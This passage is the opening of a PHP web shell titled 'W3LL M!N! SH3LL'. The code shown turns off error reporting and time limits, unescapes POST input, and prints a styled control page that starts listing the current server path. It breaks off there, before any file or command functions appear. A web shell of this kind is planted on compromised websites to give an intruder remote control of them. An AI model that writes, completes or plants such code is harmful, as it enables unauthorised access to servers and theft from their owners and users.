 <?php
set_time_limit(0);
error_reporting(0);

if(get_magic_quotes_gpc()){
foreach($_POST as $key=>$value){
$_POST[$key] = stripslashes($value);
}
}
echo '<!DOCTYPE HTML>
<HTML>
<HEAD>
<link href="" rel="stylesheet" type="text/css">
<title>W3LL M!N! SH3LL</title>
<style>
body{
font-family: "console", cursive;
background-color: #ffffff;
text-shadow:0px 0px 1px #ffffff;
}
#content tr:hover{
background-color: #000000;
text-shadow:0px 0px 10px #ffffff;
}
#content .first{
background-color: black;
}
#content .first:hover{
background-color: black;
text-shadow:0px 0px 1px #000000;
}
table{
border: 5px #000000 dotted;
}
H1{
font-family: "Rye", cursive;
}
a{
color: #000000;
text-decoration: none;
}
a:hover{
color: #fff;
text-shadow:0px 0px 10px #ffffff;
}
input,select,textarea{
border: 2px #000000 solid;
-moz-border-radius: 5px;
-webkit-border-radius:5px;
border-radius:5px;
}
</style>
</HEAD>
<BODY>
<H1><center>W3LL M!N! SH3LL</center></H1>
<body class="  pace-done" bgcolor="Black"><div class="pace  pace-inactive"><div class="pace-progress" data-progress-text="100%" data-progress="99" style="width: 100%;">
<table width="700" border="0" cellpadding="3" cellspacing="1" align="center">
<tr><td>Current Path : ';
if(isset($_GET['path'])){
$path = $_GET['path'];